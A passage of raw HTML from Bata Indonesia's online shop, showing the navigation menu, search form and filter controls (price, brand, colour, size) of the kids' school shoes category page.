        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/anak-anak/merek/" data-menu-index="2" data-menu-selection="Merek" aria-label="Merek" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Merek</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Anak-Anak Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/b-first/" aria-label="B-First">
                <span class="cc-menu__thirdLevel__title">B-First</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/bubblegummers/" aria-label="BubbleGummers">
                <span class="cc-menu__thirdLevel__title">BubbleGummers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/disney/" aria-label="Disney">
                <span class="cc-menu__thirdLevel__title">Disney</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                
                
                    
                    <a href="https://www.bata.com/id/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                        <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#bata-club" />
</svg>
                        Bata Club
                    </a>
                
            </div>
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/id/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#find-store" />
</svg>
                    Temukan toko
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/pesanan/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#track-order" />
</svg>
                Lacak pesananmu
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#contact-us" />
</svg>
                Kontak
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/id/akun/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#icon-account" />
</svg>
            
                Akun saya
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Daftar Keinginan
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li></ul>
</div>
</div>
</div>
<div class="cc-menu__overlay js-menuOverlay d-none"></div>



        </div>
    </div>
    <a class="cc-headerBar-logo" href="/id/" title="Halaman Depan">
        <svg class="iconClassCommon cc-headerBar-logo-svg">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#bata-logo" />
</svg>
    </a>

    <div class="cc-headerBar-right js-headerBarRight" data-url="/on/demandware.store/Sites-bata-id-Site/in_ID/Account-RightMenu">
        
            




<span class="d-none" id="analyticsCurrencyCode" data-currency="IDR"></span>
<span class="d-none" id="analytics-cartInfo"
    data-value="0.00"
    data-coupons-name=""
    ></span>

<div class="minicart">
    <div class="cc-headerBar-link minicart-link" id="minicartIcon" data-redirect="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-Show" title="Lihat Keranjang" aria-label="Lihat Keranjang [0]" aria-haspopup="true" data-timeout="3000" data-hide-checkout-btn="false" tabindex="0" role="button">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#icon-shoppingcart" />
</svg>
            <span class="cc-icon-number minicart-quantity d-none">
                0
            </span>
        </span>
    </div>
    <div class="cc-minicart-overlay"></div>
    <div class="cc-minicart-overlay js-minicart-wishlist-overlay"></div>
</div>

        
    </div>
</div>

        
        <div class="cc-content-search-mobile js-searchBarMobile ">
            
            



<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/id/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <div class="cc-input-wrp">
                <input class="js-searchInput cc-input cc-search form-control search-field top-bar js-bar-search-input" type="text" id="search-input-top-bar-mobile" name="q" value="" placeholder="Cari" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="Masukkan Kata Kunci atau No. Barang" autocomplete="off" />
                <button type="button" class="js-resetSearch cc-search__reset" disabled="disabled">
                    Atur ulang
                </button>
                <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="Kirim pencarian">
                    <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#icon-search" />
</svg>
                </button>
                <button type="button" class="js-closeSearch cc-icon-close-search-button" aria-label="Tutup pencarian">
                    <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#close-remove" />
</svg>
                </button>
            </div>
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper" data-url="/on/demandware.store/Sites-bata-id-Site/in_ID/SearchServices-GetSuggestions?q=">
                <div class="suggestions-initial">
                    <div class="cc-search-row">
                        <div class="cc-product-search-first-col">
                            <div class="suggestions-no-results cc-search-row-no-results">
                                <div class="suggestions-quick-links-no-results">
                                    




<!-- dwMarker="content" dwContentID="af64d0453f054927c3be6369ba" -->
<div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Tautan Langsung</h4>
   <ul>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/search?cgid=ID_Sale">
         Diskon
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/koleksi-terbaru/">
         Koleksi Terbaru
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/pesanan/tracking">
         Telusuri pesanan
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/storesfind?showMap=true&amp;horizontalView=true">
         Toko 
         </a>
      </li>
   </ul>
</div>
<!-- End content-asset -->



                                </div>
                            </div>
                        </div>
                        <div class="cc-product-search-second-col">
                            
	 

	
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <input type="hidden" value="in_ID" name="lang" />
    </form>
</div>

        </div>
    </div>
</header>

<div role="main" id="maincontent" data-active-category="Anak-anak" class="js-main-content">

    

    
















<div class="cc-plp">
    <div class="container">
        <div class="search-results">
            <div class="tab-content">
                
                
                <div class="tab-pane active null "  id="product-search-results" role="tabpanel" aria-labelledby="product-tab">
                    <div class="cc-plp--wrapper cc-plp-row">
                        
                            




<div class="js-breadcrumbContainer">
    <div class="cc-breadcrumb--container__wrapper--sticky ">
        <ul class="cc-breadcrumb--container">
            <a class="cc-breadcrumb--link show" href="/id/anak-anak/">
                <svg class="iconClassCommon cc-breadcrumb--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
            </a>

            
                <li class="cc-breadcrumb">
                    <a class="" href="/id/anak-anak/" title="Pergi ke Anak-anak">Anak-anak</a>
                </li>
                <span class="cc-breadcrumb__icon">/</span>
            
            
            
            <li class="cc-breadcrumb">
                <span class="cc-breadcrumb__endofpage--last" title="Pergi ke Sepatu Sekolah">Sepatu Sekolah</span>
            </li>
        </ul>
    </div>
</div>


                            <div class="js-editorialSpace-top cc-plp--topEditorialSpace">
                                

                                <div class="cc-plp-top-content-slot">
                                    
	 


	
    
        <p>
<picture>
<source media="(min-width: 1200px)" srcset="https://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dwda653e37/Desktop-Hang-Tight-2250x500.jpg" width="2250" height="500" />
    <source media="(min-width: 768px)" srcset="https://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dwcaa8cec0/Tablet-Hang-Tight-350x500.jpg" width="1375" height="500" />
    <img class="cc-img b-lazyload" data-lazy="https://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dwcb6df344/Mobile-Hang-Tight-750x500.jpg" src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 750 300'%3E%3C/svg%3E" alt=""  width="750" height="300" loading="lazy" />
</picture>
</p>
    

 
	
                                    
                                </div>
                            </div>

                            <div class="js-categoryTitleSection">
                                <div class="cc-plp--title--section ">
                                    <div class="cc-plp--title--section__inner js-analytics-search-category" data-analytics-keyword="Sepatu Sekolah" data-analytics-category-id="ID_Kids_School">
                                        
                                            <h1 class="cc-plp--title cc-h3--secondary js-categoryName">
                                                Sepatu Sekolah
                                            </h1>
                                            
                                                <span class="cc-hitCount--title">
                                                    [13]
                                                </span>
                                            
                                        
                                    </div>
                                </div>
                            </div>

                            
                            
                            
                            <div class="cc-card-side-filters-title d-none">
                                
                                
                                    
                                        
                                            Sepatu Sekolah
                                        
                                        
                                    
                                
                            </div>
                            

                            <div class="cc-plp--filters--sticky">
                                



<div class="cc-plp--filters--stickyWrapper js-filterUpdate">
    <div class="cc-plp--filterWrapper ">
        
            
            
            

            <div class="cc-plp--filterRow js-filterFixed">
                <span class="js-openAccordion cc-plp--filterRow--icon icon-plp-filter" data-toggle="modal" data-target="#filterModal" data-open-accordion="harga"><svg class="iconClassCommon ">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#plp-filter-icon" />
</svg></span>
                <div class="cc-plp--filter">
                    <!-- Display filter buttons in one loop -->
                  
                    
                        
                        
                        <!-- Handle sellProductOnEcommerce filter -->
                        
                        
                        <!-- Display filter buttons for valid refinements -->
                        
                    
                        
                        
                        <!-- Handle sellProductOnEcommerce filter -->
                        
                        
                        <!-- Display filter buttons for valid refinements -->
                        
                            <button type="button" class="cc-plp--filterRow--btnFilter js-openAccordion" data-toggle="modal" data-target="#filterModal" data-open-accordion="harga">
                                Harga

                                
                                    
                                
                                <span class="cc-plp--activeFilterNumber js-activeFilterNumber d-none">0</span>
                            </button>
                         
                    
                        
                        
                        <!-- Handle sellProductOnEcommerce filter -->
                        
                        
                        <!-- Display filter buttons for valid refinements -->
                        
                            <button type="button" class="cc-plp--filterRow--btnFilter js-openAccordion" data-toggle="modal" data-target="#filterModal" data-open-accordion="merek">
                                Merek

                                
                                    
                                
                                    
                                
                                <span class="cc-plp--activeFilterNumber js-activeFilterNumber d-none">0</span>
                            </button>
                         
                    
                        
                        
                        <!-- Handle sellProductOnEcommerce filter -->
                        
                        
                        <!-- Display filter buttons for valid refinements -->
                        
                            <button type="button" class="cc-plp--filterRow--btnFilter js-openAccordion" data-toggle="modal" data-target="#filterModal" data-open-accordion="warna">
                                Warna

                                
                                    
                                
                                <span class="cc-plp--activeFilterNumber js-activeFilterNumber d-none">0</span>
                            </button>
                         
                    
                        
                        
                        <!-- Handle sellProductOnEcommerce filter -->
                        
                        
                        <!-- Display filter buttons for valid refinements -->
                        
                            <button type="button" class="cc-plp--filterRow--btnFilter js-openAccordion" data-toggle="modal" data-target="#filterModal" data-open-accordion="ukuran">
                                Ukuran

                                
                                    
                                
                                    
                                
                                    
                                
                                    
                                
                                    
                                
                                    
                                
                                    
                                
                                    
                                
                                    
                                
                                    
                                
                                    
                                
                                    
                                
                                    
                                
                                    
                                
                                    
                                
                                    
                                
                                    
                                
                                <span class="cc-plp--activeFilterNumber js-activeFilterNumber d-none">0</span>
                            </button>
                         
                    
                        
                        
                        <!-- Handle sellProductOnEcommerce filter -->
                        
                            
                                
                            
                            
                    <button type="button" class="cc-plp--filterRow--btnFilter js-openAccordion" data-toggle="modal" data-target="#filterModal" data-open-accordion="sorting">
                        Urutkan
                    </button>
                </div>
                <div class="cc-plp--filterModal modal fade p-0" id="filterModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel">
    <div class="cc-plp--filterModal--dialog modal-dialog" role="document">
        <div class="cc-plp--filterModal--content modal-content">
            <div class="cc-plp--filterModal--body modal-body">
                <div class="cc-plp--filterModal--wrapper w-100">
                    <div class="cc-plp--filterModal--container">
                        <ul class="cc-plp--filterModal--containerMobile d-lg-none">
                            
                                
                                
                            
                                
                                
                                    

                                    
                                        
                                    
                                    <li class="cc-submenu-voice dropdown" data-index="3.0">
                                        <button type="button" class="js-dropdownFilterMobile cc-submenu-voice-action cc-plp--filterRow--item d-lg-none" data-refinement-trigger="harga" id="hargaDropdown">
                                            <span class="cc-submenu-voice-group">
                                                Harga
                                            </span>

                                            <span class="cc-plp--activeFilterNumber js-activeFilterNumber d-none">0</span>
                                        </button>
                                    </li>
                                
                            
                                
                                
                                    

                                    
                                        
                                    
                                        
                                    
                                    <li class="cc-submenu-voice dropdown" data-index="4.0">
                                        <button type="button" class="js-dropdownFilterMobile cc-submenu-voice-action cc-plp--filterRow--item d-lg-none" data-refinement-trigger="merek" id="merekDropdown">
                                            <span class="cc-submenu-voice-group">
                                                Merek
                                            </span>

                                            <span class="cc-plp--activeFilterNumber js-activeFilterNumber d-none">0</span>
                                        </button>
                                    </li>
                                
                            
                                
                                
                                    

                                    
                                        
                                    
                                    <li class="cc-submenu-voice dropdown" data-index="5.0">
                                        <button type="button" class="js-dropdownFilterMobile cc-submenu-voice-action cc-plp--filterRow--item d-lg-none" data-refinement-trigger="warna" id="warnaDropdown">
                                            <span class="cc-submenu-voice-group">
                                                Warna
                                            </span>

                                            <span class="cc-plp--activeFilterNumber js-activeFilterNumber d-none">0</span>
                                        </button>
                                    </li>
                                
                            
                                
                                
                                    

                                    
                                        
                                    
                                        
                                    
                                        
                                    
                                        
                                    
                                        
                                    
                                        
                                    
                                        
                                    
                                        
                                    
                                        
                                    
                                        
                                    
                                        
                                    
                                        
                                    
                                        
                                    
                                        
                                    
                                        
                                    
                                        
                                    
                                        
                                    
                                    <li class="cc-submenu-voice dropdown" data-index="6.0">
                                        <button type="button" class="js-dropdownFilterMobile cc-submenu-voice-action cc-plp--filterRow--item d-lg-none" data-refinement-trigger="ukuran" id="ukuranDropdown">
                                            <span class="cc-submenu-voice-group">
                                                Ukuran
                                            </span>

                                            <span class="cc-plp--activeFilterNumber js-activeFilterNumber d-none">0</span>
                                        </button>
                                    </li>
                                
                            
                                
                                    
                                        
                                    
                                    
                            <li class="cc-submenu-voice dropdown">
                                <button type="button" class="js-dropdownFilterMobile cc-submenu-voice-action cc-plp--filterRow--item d-lg-non" data-refinement-trigger="sorting">
                                    <span class="cc-submenu-voice-group">
                                        Urutkan
                                    </span>
                                </button>
                            </li>
                        </ul>
                        <nav class="cc-sidebar-body cc-container-submenu-voice components cc-plp--filterRow--list">
                            <ul class="cc-plp--filterModal--list">
                                
                                
                                    
                                    
                                
                                    
                                    
                                        

                                        
                                            

                                            
                                            
                                        

                                        <li class="cc-submenu-voice position-relative" data-index="3.0">
                                            <button type="button" aria-expanded="false" class="js-dropdownFilter dropdown-toggle cc-submenu-voice-action cc-plp--filterRow--item d-none d-lg-flex " data-refinement-trigger="trigger-harga" id="hargaDropdown">
                                                <span class="cc-submenu-voice-group">
                                                    Harga

                                                    <span class="cc-plp--activeFilterNumber js-activeFilterNumber d-none">0</span>
                                                </span>
                                                <svg class="iconClassCommon cc-plp--filterRow--item--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                                            </button>
                                            <div class="cc-plp--filterDropdown js-filterPriceDropdown" aria-labelledby="hargaDropdown" name="harga">
                                                
                                                    <div class="cc-plp--filterDropdown--items--containerPrice position-relative">
                                                        <div class="cc-plp--filterDropdown--itemsPrice js-filterPrice" data-old-min-price="179900.0" data-old-max-price="399901.0">
                                                            <div class="cc-plp--filterDropdown--sliderPriceWrapper">
                                                                <div class="cc-plp--filterDropdown--inputPriceWrapper cc-form-group">
                                                                    
                                                                    
                                                                    <div class="cc-plp--filterDropdown--inputPriceContent cc-content-input" data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Kids_School&amp;pmin=179900&amp;pmax=399900" data-redirect-url="/id/anak-anak/sepatu-sekolah/?pmin=179900&amp;pmax=399900" data-refinement-id="price" data-refinement-value="179900.00 - 399900.01">
                                                                        <input class="cc-plp--filterDropdown--inputPrice cc-input js-minPriceFilter" type="number" id="fromInput" value="179900" min="0" max="399901.0"/>
                                                                        <label class="cc-label" for="fromInput">
                                                                            Minimum
                                                                        </label>
                                                                        <span class="cc-plp--filterDropdown--inputPrice--currency">Rp</span>
                                                                    </div>
                                                                    <div class="cc-plp--filterDropdown--inputPriceContent cc-content-input" data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Kids_School&amp;pmin=179900&amp;pmax=399900" data-refinement-id="price" data-refinement-value="179900.00 - 399900.01">
                                                                        <input class="cc-plp--filterDropdown--inputPrice cc-input js-maxPriceFilter" type="number" id="toInput" value="399901" min="0" max="399901.0"/>
                                                                        <label class="cc-label" for="toInput">
                                                                            Maksimum
                                                                        </label>
                                                                        <span class="cc-plp--filterDropdown--inputPrice--currency">Rp</span>
                                                                    </div>
                                                                </div>
                                                                <div class="cc-plp--filterDropdown--slidersControl">
                                                                    <input class="cc-plp--filterDropdown--inputRange cc-plp--filterDropdown--inputRangeFrom" id="fromSlider" type="range" value="179900.0" min="179900.0" max="399901.0"/>
                                                                    <input class="cc-plp--filterDropdown--inputRange" id="toSlider" type="range" value="399901.0" min="179900.0" max="399901.0"/>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                

                                                <div class="cc-plp--filterDropdown--buttonWrapper">
                                                    <button class="cc-button-type-1 js-closeDropdownFilter js-applyPrice">Tampilkan hasil</button>
                                                </div>
                                            </div>
                                        </li>
                                    
                                
                                    
                                    
                                        

                                        
                                            

                                            
                                            
                                        
                                            

                                            
                                            
                                        

                                        <li class="cc-submenu-voice position-relative" data-index="4.0">
                                            <button type="button" aria-expanded="false" class="js-dropdownFilter dropdown-toggle cc-submenu-voice-action cc-plp--filterRow--item d-none d-lg-flex " data-refinement-trigger="trigger-merek" id="merekDropdown">
                                                <span class="cc-submenu-voice-group">
                                                    Merek

                                                    <span class="cc-plp--activeFilterNumber js-activeFilterNumber d-none">0</span>
                                                </span>
                                                <svg class="iconClassCommon cc-plp--filterRow--item--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                                            </button>
                                            <div class="cc-plp--filterDropdown " aria-labelledby="merekDropdown" name="merek">
                                                
                                                    <div class="cc-plp--filterDropdown--items--container position-relative">
                                                        <div class="cc-plp--filterDropdown--items cc-plp--filterDropdown--brand">
                                                            
                                                                <div class="cc-submenu-voice text-center" data-index="0">
                                                                    
                                                                    <a href="/id/anak-anak/sepatu-sekolah/?prefn1=brand&amp;prefv1=B-FIRST" data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Kids_School&amp;prefn1=brand&amp;prefv1=B-FIRST" class="js-applyFilter cc-submenu-voice-action js-filter-link   js-analytics-refinement" data-refinement-id="brand" data-refinement-value="B-FIRST">
                                                                        
                                                                        
                                                                            <div class="cc-form-group">
                                                                                <div class="cc-content-checkbox custom-checkbox font-weight-normal">
                                                                                    <input type="checkbox" class="cc-checkbox custom-control-input" id="B-FIRST" name="B-FIRST" >
                                                                                    <label class="cc-check-label custom-control-label cc-submenu-voice-group cc-p pb-0" for="B-FIRST">
                                                                                        B-FIRST <span class="d-none">(6)</span>
                                                                                    </label>
                                                                                </div>
                                                                            </div>
                                                                        
                                                                    </a>
                                                                </div>
                                                            
                                                                <div class="cc-submenu-voice text-center" data-index="1">
                                                                    
                                                                    <a href="/id/anak-anak/sepatu-sekolah/?prefn1=brand&amp;prefv1=NORTH%20STAR" data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Kids_School&amp;prefn1=brand&amp;prefv1=NORTH%20STAR" class="js-applyFilter cc-submenu-voice-action js-filter-link   js-analytics-refinement" data-refinement-id="brand" data-refinement-value="NORTH STAR">
                                                                        
                                                                        
                                                                            <div class="cc-form-group">
                                                                                <div class="cc-content-checkbox custom-checkbox font-weight-normal">
                                                                                    <input type="checkbox" class="cc-checkbox custom-control-input" id="NORTH STAR" name="NORTH STAR" >
                                                                                    <label class="cc-check-label custom-control-label cc-submenu-voice-group cc-p pb-0" for="NORTH STAR">
                                                                                        NORTH STAR <span class="d-none">(7)</span>
                                                                                    </label>
                                                                                </div>
                                                                            </div>
                                                                        
                                                                    </a>
                                                                </div>
                                                            
                                                        </div>
                                                    </div>
                                                

                                                <div class="cc-plp--filterDropdown--buttonWrapper">
                                                    <button class="cc-button-type-1 js-closeDropdownFilter ">Tampilkan hasil</button>
                                                </div>
                                            </div>
                                        </li>
                                    
                                
                                    
                                    
                                        

                                        
                                            

                                            
                                            
                                        

                                        <li class="cc-submenu-voice position-relative" data-index="5.0">
                                            <button type="button" aria-expanded="false" class="js-dropdownFilter dropdown-toggle cc-submenu-voice-action cc-plp--filterRow--item d-none d-lg-flex " data-refinement-trigger="trigger-warna" id="warnaDropdown">
                                                <span class="cc-submenu-voice-group">
                                                    Warna

                                                    <span class="cc-plp--activeFilterNumber js-activeFilterNumber d-none">0</span>
                                                </span>
                                                <svg class="iconClassCommon cc-plp--filterRow--item--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                                            </button>
                                            <div class="cc-plp--filterDropdown " aria-labelledby="warnaDropdown" name="warna">
                                                
                                                    <div class="cc-plp--filterDropdown--items--container position-relative">
                                                        <div class="cc-plp--filterDropdown--items cc-plp--filterDropdown--color">
                                                            
                                                                <div class="cc-submenu-voice text-center" data-index="0">
                                                                    
                                                                    <a href="/id/anak-anak/sepatu-sekolah/?prefn1=color&amp;prefv1=Hitam" data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Kids_School&amp;prefn1=color&amp;prefv1=Hitam" class="js-applyFilter cc-submenu-voice-action js-filter-link   js-analytics-refinement" data-refinement-id="color" data-refinement-value="Hitam">
                                                                        
                                                                        
                                                                            <div class="cc-color">
                                                                                <div class="cc-color-link-content-activate">
                                                                                    
                                                                                        <!-- Case of a simple color -->
                                                                                        <div class="cc-plp--filterValue--color"
                                                                                            style="background-color:#000000">
                                                                                        </div>
                                                                                    
                                                                                    <span class="cc-plp--filterValue--remove">
                                                                                        <svg class="iconClassCommon cc-plp--filterValue--remove--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#icon-remove-item" />
</svg>
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            <span class="cc-submenu-voice-group cc-p pb-0 text-center mt-1 font-weight-normal">
                                                                                Hitam
                                                                                <span class="cc-submenu-voice-group-hit d-none">
                                                                                    (13)
                                                                                </span>
                                                                            </span>
                                                                        
                                                                    </a>
                                                                </div>
                                                            
                                                        </div>
                                                    </div>
                                                

                                                <div class="cc-plp--filterDropdown--buttonWrapper">
                                                    <button class="cc-button-type-1 js-closeDropdownFilter ">Tampilkan hasil</button>
                                                </div>
                                            </div>
                                        </li>
                                    
                                
                                    
                                    
                                        

                                        
                                            

                                            
                                            
                                        
                                            

                                            
                                            
                                        
                                            

                                            
                                            
                                        
                                            

                                            
                                            
                                        
                                            

                                            
                                            
                                        
                                            

                                            
                                            
                                        
                                            

                                            
                                            
                                        
                                            

                                            
                                            
                                        
                                            

                                            
                                            
                                        
                                            

                                            
                                            
                                        
                                            

                                            
                                            
                                        
                                            

                                            
                                            
                                        
                                            

                                            
                                            
                                        
                                            

                                            
                                            
                                        
                                            

                                            
                                            
                                        
                                            

                                            
                                            
                                        
                                            

                                            
                                            
                                        

                                        <li class="cc-submenu-voice position-relative" data-index="6.0">
                                            <button type="button" aria-expanded="false" class="js-dropdownFilter dropdown-toggle cc-submenu-voice-action cc-plp--filterRow--item d-none d-lg-flex " data-refinement-trigger="trigger-ukuran" id="ukuranDropdown">
                                                <span class="cc-submenu-voice-group">
                                                    Ukuran

                                                    <span class="cc-plp--activeFilterNumber js-activeFilterNumber d-none">0</span>
                                                </span>
                                                <svg class="iconClassCommon cc-plp--filterRow--item--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                                            </button>
                                            <div class="cc-plp--filterDropdown " aria-labelledby="ukuranDropdown" name="ukuran">
                                                
                                                    <div class="cc-plp--filterDropdown--items--container position-relative">
                                                        <div class="cc-plp--filterDropdown--items cc-plp--filterDropdown--size">
                                                            
                                                                <div class="cc-submenu-voice text-center" data-index="0">
                                                                    
                                                                    <a href="/id/anak-anak/sepatu-sekolah/?prefn1=size&amp;prefv1=28" data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Kids_School&amp;prefn1=size&amp;prefv1=28" class="js-applyFilter cc-submenu-voice-action js-filter-link   js-analytics-refinement" data-refinement-id="size" data-refinement-value="28">
                                                                        
                                                                        
                                                                            <div class="cc-form-group">
                                                                                <div class="cc-content-checkbox custom-checkbox font-weight-normal">
                                                                                    <input type="checkbox" class="cc-checkbox custom-control-input" id="28" name="28" >
                                                                                    <label class="cc-check-label custom-control-label cc-submenu-voice-group cc-p pb-0" for="28">
                                                                                        28 <span class="d-none">(1)</span>
                                                                                    </label>
                                                                                </div>
                                                                            </div>
                                                                        
                                                                    </a>
                                                                </div>
                                                            
                                                                <div class="cc-submenu-voice text-center" data-index="1">
                                                                    
                                                                    <a href="/id/anak-anak/sepatu-sekolah/?prefn1=size&amp;prefv1=29" data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Kids_School&amp;prefn1=size&amp;prefv1=29" class="js-applyFilter cc-submenu-voice-action js-filter-link   js-analytics-refinement" data-refinement-id="size" data-refinement-value="29">
                                                                        
                                                                        
                                                                            <div class="cc-form-group">
                                                                                <div class="cc-content-checkbox custom-checkbox font-weight-normal">
                                                                                    <input type="checkbox" class="cc-checkbox custom-control-input" id="29" name="29" >
                                                                                    <label class="cc-check-label custom-control-label cc-submenu-voice-group cc-p pb-0" for="29">
                                                                                        29 <span class="d-none">(2)</span>
                                                                                    </label>
                                                                                </div>
                                                                            </div>
                                                                        
                                                                    </a>
                                                                </div>
                                                            
                                                                <div class="cc-submenu-voice text-center" data-index="2">
                                                                    
